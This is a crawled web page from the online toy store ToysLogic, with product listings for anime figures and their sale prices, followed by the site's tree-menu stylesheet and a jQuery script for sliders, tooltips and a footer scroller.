            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_tree.css
body_size: 2049
content:
/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */

/* first or middle sibling, no children */
.ygtvtn { width:1em; height:20px; }

/* first or middle sibling, collapsable */
.ygtvtm { background: url(../images/menu/collapse.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, collapsable, hover */
.ygtvtmh { background: url(../images/menu/collapseh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, expandable */
.ygtvtp { background: url(../images/menu/expand.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, expandable, hover */
.ygtvtph { background: url(../images/menu/expandh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* last sibling, no children */
.ygtvln { width:1em; height:20px; }

/* Last sibling, collapsable */
.ygtvlm { background: url(../images/menu/collapse.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, collapsable, hover */
.ygtvlmh { background: url(../images/menu/collapseh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, expandable */
.ygtvlp { background: url(../images/menu/expand.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, expandable, hover */
.ygtvlph { background: url(../images/menu/expandh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Loading icon */
.ygtvloading { background: url(../images/menu/loading.gif) 0 6px no-repeat; width:1em; height:24px; }

/* the style for the empty cells that are used for rendering the depth 
 * of the node */
.ygtvdepthcell { width:1em; height:20px; }

.ygtvblankdepthcell { width:1em; height:20px; }

/* the style of the div around each node */
.ygtvitem { border: 0px solid grey; }  

/* the style of the div around each node's collection of children */
.ygtvchildren { }  
* html .ygtvchildren { height:1%; }

/* the style of the text label in ygTextNode */
.ygtvlabel, .ygtvlabel:link, .ygtvlabel:visited, .ygtvlabel:hover { 
    /*
    margin-left:2px;
    text-decoration: none;
    */
    font-size: 11px;
}

.current { font-weight: bold; font-size: 11px; color: #FF0000;}




--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/jscript_genesis.js
body_size: 932
content:
$(document).ready(function(){
    $('a[data-my-tooltip=tooltip]').tooltip();
    $('span[data-my-tooltip=tooltip]').tooltip();
    
	$('.flexslider').flexslider({
		namespace: "big-",
		animation: "slide",
		directionNav: true,
		prevText: '<i class="icon-angle-left"></i>',
 		nextText: '<i class="icon-angle-right"></i>'
	});
	
    //bootstrap hack
    $('.dropdown-toggle').dropdownHover();
    $('.btn.dropdown-toggle').click(function(e){
        e.preventDefault();
    });
    
    //Hover Effect 
	$("#manufacturersIndex ul > li").hover(function() { // Mouse over
	  $(this).siblings().stop().fadeTo(300, 0.7);
	}, function() { // Mouse out
	  $(this).siblings().stop().fadeTo(300, 1);
	});
       
	//Colorbox
	$('.productImagesGallery').colorbox({
		rel:'group1',
		height: '90%'
	});
	
	//footer
	var speed=2000;
	var pause=5000;
    function addFirst(first){
        $(first).insertBefore('#scroller ul li:first').fadeIn(1000,function(){});
    }    
	function removeLast(){
		$('#scroller ul li:last').fadeOut(0,function(){});
        addFirst('#scroller ul li:last');
    }

    interval = setInterval(removeLast,pause);
    
});